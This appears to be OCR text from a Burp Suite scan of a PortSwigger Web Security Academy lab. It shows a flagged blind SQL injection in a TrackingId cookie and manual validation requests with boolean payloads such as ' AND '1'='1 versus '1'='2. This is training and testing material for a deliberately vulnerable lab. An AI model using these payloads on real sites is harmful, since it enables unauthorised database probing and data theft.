 All issues All issues found by the scanner
Filter High Medium Low Info Certain Firm Tentative In scope BCheck generated Scan checks Extensions Search
Issue type Insertion point Path
SQL injection TrackingId cookie /my-account
Strict transport security not enforced /
Cacheable HTTPS response /
Cacheable HTTPS response /login
Cacheable HTTPS response /resources/labheade...
Cacheable HTTPS response /resources/labheade...
Cacheable HTTPS response /resources/images/s...
Cross-domain Referer leakage /
Input returned in response (reflected) category parameter /filter
Linkfinder Analysed JS files /resources/labheade...
TLS certificate /
Advisory Request 1 Response 1 Request 2 Response 2 Path to issue
SQL injection
Compare responses
1 Active Scan identified a
potential SQLi flaw
Severity: High
Confidence: Firm
URL: https://0afe007e037a923580b244c100c40043.web-security-academy.net/my-account
Issue detail
The TrackingId cookie appears to be vulnerable to SQL injection attacks. The payloads 65864452' or '4746'='4746 and 98467515' or
'4872'='4879 were each submitted in the TrackingId cookie. These two requests resulted in different responses, indicating that the input is
being incorporated into a SQL query in an unsafe way.
Note that automated difference-based tests for SQL injection flaws can often be unreliable and are prone to false positive results. You should
manually review the reported requests and responses to confirm whether a vulnerability is actually present.
Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category=Gifts HTTP/2
2 Host: 0a7d00d704b9c9c48033d576002a0035.web-security-academy.net
3 Cookie: TrackingId=yEvHTmY4D3WsvAuD'+AND+'1'%3d'1; session=
QFLrn9Tw8up15cmCtm115wANGRbcX1ey
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-GB
8 Upgrade-Insecure-Requests: 1
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
Content-Length: 5351
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
Selection 30 (0x1e)
Selected text
yEvHTmY4D3WsvAuD'+AND+'1'%3d'1
Decoded from: URL encoding
yEvHTmY4D3WsvAuD' AND '1'='1
2 Validating the
finding manually
Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category=Gifts HTTP/2
2 Host: 0a7d00d704b9c9c48033d576002a0035.web-security-academy.net
3 Cookie: TrackingId=yEvHTmY4D3WsvAuD'+AND+'1'%3d'2; session=
QFLrn9Tw8up15cmCtm115wANGRbcX1ey
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-GB
8 Upgrade-Insecure-Requests: 1
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
Content-Length: 5290
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
Selection 30 (0x1e)
Selected text
yEvHTmY4D3WsvAuD'+AND+'1'%3d'2
Decoded from: URL encoding
yEvHTmY4D3WsvAuD' AND '1'='2